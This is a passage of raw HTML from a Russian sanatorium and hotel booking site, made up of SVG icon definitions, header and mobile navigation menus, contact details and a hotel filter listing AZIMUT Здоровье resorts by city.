c -0.396387,0.6768001 -0.685546,1.4226461 -0.685546,2.2578121 0,2.501191 2.051655,4.552734 4.5527337,4.552734 0.835567,0 1.580787,-0.28881 2.257812,-0.685546 l 1.951172,1.951171 C 14.91382,18.4117 13.522593,18.830473 12,18.830473 c -4.4588357,0 -8.1875967,-2.865596 -9.6015617,-6.824219 0.66137,-1.856505 1.862201,-3.4195308 3.390624,-4.6074211 z m 4.125,4.1250001 2.5585937,2.558593 C 12.300972,14.123666 12.186325,14.277739 12,14.277739 c -1.270734,0 -2.2773437,-1.006497 -2.2773437,-2.277344 0,-0.18692 0.149926,-0.304424 0.191406,-0.476562 z" />
        </symbol>
        <symbol id="icon-eye" viewBox="0 0 16 16">
            <path d="m 7.9999781,1.9289355 c -3.7305354,0 -6.9007977,2.4550658 -7.96530394,5.8442813 a 0.75896007,0.75896007 0 0 0 0,0.4535665 C 1.0991737,11.616002 4.2694393,14.071065 7.9999781,14.071065 c 3.7304959,0 6.9008249,-2.455066 7.9653479,-5.8442817 a 0.75896007,0.75896007 0 0 0 0,-0.4535665 C 14.900803,4.384008 11.730477,1.9289355 7.9999781,1.9289355 Z m 0,1.5177661 c 2.9747659,0 5.4634519,1.9111994 6.4045979,4.5533052 -0.941133,2.6421322 -3.429825,4.5533052 -6.4045979,4.5533052 -2.9748324,0 -5.4648982,-1.911199 -6.4060179,-4.5533052 C 2.5350933,5.3578743 5.0251591,3.4467016 7.9999781,3.4467016 Z m -0.00147,1.5177662 c -1.6674328,0 -3.0355656,1.3680329 -3.0355656,3.0355656 0,1.6675328 1.3680995,3.0355656 3.0355656,3.0355656 1.6674994,0 3.0355659,-1.3680661 3.0355659,-3.0355656 0,-1.6674994 -1.3680665,-3.0355656 -3.0355659,-3.0355656 z m 0,1.5177995 c 0.8472997,0 1.5177661,0.6704664 1.5177661,1.5177661 0,0.8472997 -0.6704664,1.5177662 -1.5177661,1.5177662 -0.8471997,0 -1.5177662,-0.6704998 -1.5177662,-1.5177662 0,-0.8472664 0.6705665,-1.5177661 1.5177662,-1.5177661 z" />
        </symbol>
        <symbol id="icon-settings" viewBox="0 0 24 24">
            <path d="M 12,0 C 11.25378,0 10.5268,0.0644 9.81313,0.16231 V 3.54298 C 9.01632,3.75093 8.26389,4.06703 7.57074,4.47838 L 5.17459,2.08222 C 4.60067,2.51759 4.04288,2.98756 3.51522,3.51522 2.98756,4.04287 2.51761,4.6007 2.08222,5.17459 L 4.47838,7.57074 C 4.06703,8.26389 3.75093,9.01633 3.54298,9.81313 H 0.16231 C 0.06431,10.52681 0,11.25378 0,12 c 0,0.74623 0.0644,1.47319 0.16231,2.18687 h 3.38067 c 0.20795,0.79681 0.52405,1.54924 0.9354,2.24239 l -2.39616,2.39616 c 0.43536,0.57391 0.90534,1.13171 1.433,1.65937 0.52766,0.52765 1.08547,0.9976 1.65937,1.43299 l 2.39615,-2.39616 c 0.69315,0.41135 1.44558,0.72745 2.24239,0.9354 v 3.38067 C 10.5268,23.93569 11.25378,24 12,24 c 0.74622,0 1.4732,-0.0644 2.18687,-0.16231 v -3.38067 c 0.79681,-0.20795 1.54924,-0.52405 2.24239,-0.9354 l 2.39615,2.39616 c 0.57392,-0.43537 1.13172,-0.90534 1.65937,-1.43299 0.52766,-0.52766 0.99761,-1.08549 1.433,-1.65937 l -2.39616,-2.39616 c 0.41135,-0.69315 0.72745,-1.44558 0.9354,-2.24239 h 3.38067 C 23.93569,13.47319 24,12.74623 24,12 24,11.25378 23.9356,10.52681 23.83769,9.81313 H 20.45702 C 20.24907,9.01633 19.93297,8.26389 19.52162,7.57074 L 21.91778,5.17459 C 21.48242,4.60068 21.01244,4.04287 20.48478,3.51522 19.95713,2.98756 19.39931,2.51762 18.82541,2.08222 L 16.42926,4.47838 C 15.73611,4.06703 14.98368,3.75093 14.18687,3.54298 V 0.16231 C 13.4732,0.06431 12.74622,0 12,0 Z m 0,7.62627 c 2.44145,0 4.37373,1.93228 4.37373,4.37373 0,2.44145 -1.93228,4.37373 -4.37373,4.37373 C 9.55855,16.37373 7.62627,14.44145 7.62627,12 7.62627,9.55855 9.55855,7.62627 12,7.62627 Z" />
        </symbol>
        <symbol id="icon-social-vk" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.299259,11.516593 C 10.90963,10.302963 9.9388148,9.3638519 8.6548148,9.2361481 V 11.516593 H 8.4567407 c -3.494074,0 -5.4869629,-2.3954078 -5.570074,-6.3813337 H 4.6368889 C 4.6943704,8.0608889 5.9847407,9.3 7.0066667,9.5555556 V 5.1352593 H 8.6548148 V 7.6583704 C 9.6641481,7.5497778 10.724296,6.4 11.082074,5.1352593 h 1.648 C 12.455407,6.6939259 11.30563,7.8437037 10.488,8.3162963 c 0.81763,0.3832593 2.127111,1.3860741 2.625481,3.2002967 z" />
        </symbol>
        <symbol id="icon-social-telegram" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.703556,5.4354074 C 11.583704,6.701037 11.064148,9.7718519 10.79763,11.184 c -0.113186,0.599556 -0.333037,0.799407 -0.546223,0.819259 -0.4662218,0.04 -0.8192589,-0.30637 -1.2656292,-0.599555 C 8.2797037,10.944148 7.8866667,10.65763 7.2005926,10.204741 6.4078519,9.6851852 6.9208889,9.3988148 7.3737778,8.9324444 7.4936296,8.8125926 9.5386667,6.9474074 9.5786667,6.7808889 c 0.00667,-0.02 0.00667,-0.099852 -0.04,-0.1398519 C 9.492,6.601037 9.4254815,6.6143704 9.3721481,6.6277037 9.2988148,6.641037 8.1798519,7.3871111 6.0016296,8.8591111 5.6819259,9.078963 5.3954074,9.1854815 5.1357037,9.1788148 4.8493333,9.1721481 4.3031111,9.018963 3.8900741,8.8857778 3.3905185,8.7259259 2.9908148,8.6392593 3.0241481,8.3595556 3.0441481,8.213037 3.244,8.0665185 3.617037,7.9133333 5.9484444,6.9008889 7.5004444,6.228 8.2798519,5.9016296 10.498074,4.9757037 10.964296,4.8158519 11.264,4.8091852 c 0.06667,0 0.213185,0.013333 0.313037,0.093185 0.08,0.066667 0.09985,0.1531852 0.113185,0.2198518 0.01333,0.066667 0.02667,0.2065185 0.01333,0.3130371 z" />
        </symbol>
        <symbol id="icon-cloud" viewBox="0 0 16 16">
            <path d="m 8.947533,2.9364015 c -1.6449253,0 -3.0617222,0.9630417 -3.7270965,2.353824 C 4.9327747,5.1451439 4.6085923,5.0620972 4.2643987,5.0620972 c -1.056094,0 -1.9305859,0.7684322 -2.1011819,1.775999 C 0.90550935,7.2693388 0,8.459008 0,9.8637982 0,11.630292 1.4318054,13.062098 3.1977988,13.063599 l 9.8835592,-5.01e-4 C 14.694766,13.054592 16,11.745357 16,10.130448 16,8.5130384 14.691764,7.2018008 13.075355,7.1972983 c 10e-4,-0.042524 0.006,-0.084047 0.006,-0.1265712 0,-2.2832844 -1.851041,-4.1338253 -4.133825,-4.1338253 v 0 z" />
        </symbol>
        <symbol id="icon-figure-1" viewBox="0 0 1944 1081">
            <path d="M 478.131,183.983 C 315.338,183.983 155.586,177.753 0,165.824 v 749.352 c 155.586,-11.929 315.338,-18.159 478.131,-18.159 534.402,0 1035.209,66.83 1465.869,183.983 V 0 C 1513.34,117.153 1012.533,183.983 478.131,183.983 Z" />
        </symbol>
    </defs>
</svg>
    
    <noscript>
        <div class="gag-js">
            <div class="container gag-js__container">
                <div class="gag-js__inner">
                    <div class="gag-js__icon">
                        &lt;JS&gt;
                    </div>
                    <div class="gag-js__text">
                                                    Необходимо включить Javascript
                                            </div>
                </div>
            </div>
        </div>
    </noscript>

    
    
    <div id="app" class="app ">
        
                
        <div class="app__inner">
            
            
            
            
            
            
            
            

            
            
                            <header class="main-header-base ">

    
    
    <div class="main__top--menu headroom ">
  <div class="container">
    <div class="top__menu">
      <div class="left">
    <a class="logo" href="/">
	<div class="logo__item">
		<img src="/themes/rzdz/images/_src/logo-center.png" alt="" class="logo__item-img">
	</div>
	<div class="logo__item logo__item_color">
		<img src="/themes/rzdz/images/_src/logo-center_colors.png" alt="" class="logo__item-img">
	</div>
</a>
<a class="logo-extra" href="https://azimuthotels.com/">
	<div class="logo-extra__item">
		<img src="/images/_src/logo.svg" class="logo-extra__item-img" alt="" />
	</div>
	<div class="logo-extra__item logo-extra__item_color">
		<img src="/images/_src/logo_colors.svg" class="logo-extra__item-img" alt="" />
	</div>
</a>
    <nav class="list__menu">
        <ul>
            <li itemprop="name">
                <a href="https://rzdz.ru/ru/sanatoriums"
                   class="nav-item js-btn-hotels-toggle">
                    Санатории и отели
                    <i class="az-icon-caret auth-menu__icon _right"></i>
                </a>
            </li>
            <li itemprop="name">
                <a href="https://rzdz.ru/ru/special-offers"
                    class="nav-item" itemprop="url">
                    Специальные предложения
                </a>
            </li>
            <li itemprop="name">
                <a href="https://rzdz.ru/ru/info/bonus"
                    class="nav-item" itemprop="url">
                    Программа лояльности
                </a>
            </li>
            <li itemprop="name">
                <a href="https://rzdz.ru/ru/info/contacts"
                    class="nav-item" itemprop="url">
                    Контакты
                </a>
            </li>
        </ul>
    </nav>
</div>

<div class="right">
    <div class="auth-menu">
        <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
            <div class="tooltip-mini auth-menu__btn-tooltip">
            <div class="tooltip-mini__inner">
                Версия для слабовидящих
            </div>
        </div>
    </div>
        <span id="headerUserMenu" class="auth-menu__user"></span>
        
        <div class="dropdown dropdown_lang dropdown_lang-header">
    <a href="#" class="dropdown__value auth-menu__btn">
        
        RU

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                    </div>
    </div>

        

        <a href="#" class="auth-menu__btn js-sandwich-menu-show-btn">
            Меню<i class="az-icon-menu auth-menu__icon _right"> </i>
        </a>
    </div>
</div>
    </div>
  </div>
</div>
    
    <div class="mobile__main--menu ">

    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="menu__wrap--link">
                    <a class="mobile--logo" href="/">
                        <div class="mobile--logo__item">
                            <img src="/themes/rzdz/images-static/logo-center.png" alt="" class="mobile--logo__item-img">
                        </div>
                        <div class="mobile--logo__item mobile--logo__item_color">
                            <img src="/themes/rzdz/images-static/logo-center_colors.png" alt="" class="mobile--logo__item-img">
                        </div>
                    </a>
                    <a class="logo-mobile-extra" href="https://azimuthotels.com/">
                        <div class="logo-mobile-extra__item">
                            <img src="/images-static/logo.svg" class="logo-mobile-extra__item-img" alt="" />
                        </div>
                        <div class="logo-mobile-extra__item logo-mobile-extra__item_color">
                            <img src="/images-static/logo_colors.svg" class="logo-mobile-extra__item-img" alt="" />
                        </div>
                    </a>

                    <div class="mobile__wrap-gamburger">
                        <div class="auth-menu">
                            <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
    </div>
                            <div class="headerUserMenuMobile"></div>
                        </div>

                        <div class="mobile__menu--items">
                            <a href="#" class="mobile__menu--hotels">
                                <span>Отели</span>
                                <i class="az-icon-caret"></i>
                            </a>

                            <div class="wrap__hamburger">
                                <div class="mobile__caret">
                                    <svg class="icon-svg mobile__caret-icon"><use xlink:href="#icon-burger"></use></svg>
                                </div>
                                <div class="icon__close">
                                    <svg class="icon-svg icon__close-icon"><use xlink:href="#icon-close-1"></use></svg>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="menu-main-mobile">
        <div class="menu-main-mobile__data">
            <div class="container menu-main-mobile__container">
                <div class="menu-main-mobile__hotels-nav"></div>
                <div class="menu-main-mobile__list">
                    <div class="menu-main-mobile__item">
                        <a href="https://rzdz.ru/ru/hotels"
                            class="menu-main-mobile__item-link">
                            Санатории и отели
                        </a>
                    </div>
                    <div class="menu-main-mobile__item">
                        <a href="https://rzdz.ru/ru/special-offers"
                            class="menu-main-mobile__item-link">
                            Специальные предложения
                        </a>
                    </div>
                    <div class="menu-main-mobile__item">
                        <a href="https://rzdz.ru/ru/info/bonus"
                            class="menu-main-mobile__item-link">
                            Программа лояльности
                        </a>
                    </div>
                    <div class="menu-main-mobile__item">
                        <a href="https://rzdz.ru/ru/info/about"
                            class="menu-main-mobile__item-link">
                            О нас
                        </a>
                    </div>
                    <div class="menu-main-mobile__item">
                        <a href="https://rzdz.ru/ru/info/contacts"
                            class="menu-main-mobile__item-link">
                            Контакты
                        </a>
                    </div>
                    <div class="menu-main-mobile__item">
                        <a href="/ru/info/policy"
                            class="menu-main-mobile__item-link">
                            Правовая информация
                        </a>
                    </div>
                </div>

                

                <div class="lang-mini lang-mini_com lang-mini_mobile menu-main-mobile__lang">
                                            <div class="lang-mini__caption">
                            Язык:
                        </div>
                        <div class="lang-mini__list">
                                                            <a class="lang-mini__item lang-mini__item_en " href="/lang/en">
                                    English
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_ru active" href="/lang/ru">
                                    Русский
                                </a>
                                                    </div>
                                    </div>
                <div class="menu-main-mobile__items menu-main-mobile__items_1">
                    <a href="#" class="menu-main-mobile__link menu-main-mobile__link_icon js-trip-menu-modal">
                        <i class="az-icon-trips menu-main-mobile__link-icon"></i>
                        <span class="menu-main-mobile__link-text">
                            Поиск бронирования
                        </span>
                    </a>
                    <div class="headerUserMenuMobile"></div>
                </div>
                <div class="menu-main-mobile__contacts">
                    <div class="menu-main-mobile__contacts-item">
                        <div class="menu-main-mobile__contacts-caption">
                            Забронировать санаторий:
                        </div>
                        <div class="menu-main-mobile__contacts-value">
                            <a href="tel:88005552777">
                                8 800 555 2 777
                            </a>
                        </div>
                    </div>
                    <div class="menu-main-mobile__contacts-item">
                        <div class="menu-main-mobile__contacts-value">
                            <a href="mailto:info@rzdz.ru">
                                info@rzdz.ru
                            </a>
                        </div>
                    </div>
                </div>
                <div class="menu-main-mobile__social">
                    <div class="menu-main-mobile__social-list">
                        <a href="https://vk.com/azimutzdorovie" class="menu-main-mobile__social-item">
                            <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                        </a>
                        <a href="https://t.me/glazami_azimut" class="menu-main-mobile__social-item">
                            <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                        </a>
                        
                    </div>
                </div>
            </div>

            <button type="button" class="menu-main-mobile__button-close">
                <svg class="icon-svg menu-main-mobile__button-close-icon">
                    <use xlink:href="#icon-close"></use>
                </svg>
            </button>
        </div>
    </div>
</div>

    
    <div class="hotels-nav-a hotels-nav-a_main-menu">
        <div class="hotels-nav-a__part hotels-nav-a__part_1">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__menu">
                    <div class="hotels-nav-a__menu-list">
                                                    <div class="hotels-nav-a__menu-item   active"
                                 data-tab="RussiaTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Россия
                                </a>
                            </div>
                                                    <div class="hotels-nav-a__menu-item   "
                                 data-tab="UzbekistanTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Узбекистан
                                </a>
                            </div>
                                            </div>

                    <a href="#" class="hotels-nav-a__button-close">
                        <svg class="icon-svg hotels-nav-a__button-close-icon">
                            <use xlink:href="#icon-close"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>

        <div class="hotels-nav-a__part hotels-nav-a__part_2">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__tabs">
                                            <div class="hotels-nav-a__tab active"
                             data-tab="RussiaTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Найти" data-placeholder-second="Быстрый поиск санатория или отеля"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                            <div class="alphabet hotels-nav-a__alphabet" data-letters="а,б,в,г,д,е,ж,з,и,й,к,л,м,н,о,п,р,с,т,у,ф,х,ц,ч,ш,щ,э,ю,я">
                                    <div class="alphabet__list"></div>
                                </div>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Город
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option active"
                                                                    data-city="all">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Показать все
                                                                </span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="moscow">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Москва
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="saint-petersburg">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Санкт-Петербург
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="abakan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Абакан
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="anapa">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Анапа
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="arkhyz">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Архыз
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="astrakhan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Астрахань
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="belokurikha">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Белокуриха
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="vladivostok">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Владивосток
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="voronezh">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Воронеж
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="gelendzhik">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Геленджик
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="other">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Другие города
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                                                                        <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Тип объекта
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                        <button type="button" class="hotels-nav-a__filter-option active"
                                                                data-type="all">
                                                            <span class="hotels-nav-a__filter-option-text">
                                                                Показать все
                                                            </span>
                                                        </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="1">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    AZIMUT Здоровье
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="2">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    РЖД-ЗДОРОВЬЕ
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="3">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Городские отели
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="4">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Парк отели
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            AZIMUT Здоровье
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="5">
                                                                    <img src="/images/upload/azimut-health-big.svg"
                                                                         alt="AZIMUT Здоровье"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Здоровье
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="anapa">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/anapa/sanatorium-akvamarin"
                           class="hotels-nav-a__city-title-link"
                        >
                            Анапа
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/anapa/sanatorium-akvamarin"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health-mini.svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Аквамарин</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/ru/gelendzhik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Геленджик
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/gelendzhik/sanatorium-solnechniy"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health-mini.svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Солнечный</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/ru/essentuki"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ессентуки
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/essentuki/sanatorium-dne"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health-mini.svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Долина Нарзанов</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/ru/kislovodsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Кисловодск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kislovodsk/sanatorium-dnk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health-mini.svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Долина Нарзанов</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/svetlogorsk/sanatorium-yantar"
                           class="hotels-nav-a__city-title-link"
                        >
                            Светлогорск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/svetlogorsk/sanatorium-yantar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health-mini.svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Янтарь</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/ru/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Сочи
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-mv"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health-mini.svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Мыс Видный</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-ivushka"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health-mini.svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Ивушка (После реновации)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/tuapse/sanatorium-zg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Туапсе
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/tuapse/sanatorium-zg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health-mini.svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Зеленый Гай</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="2">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            РЖД-ЗДОРОВЬЕ
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
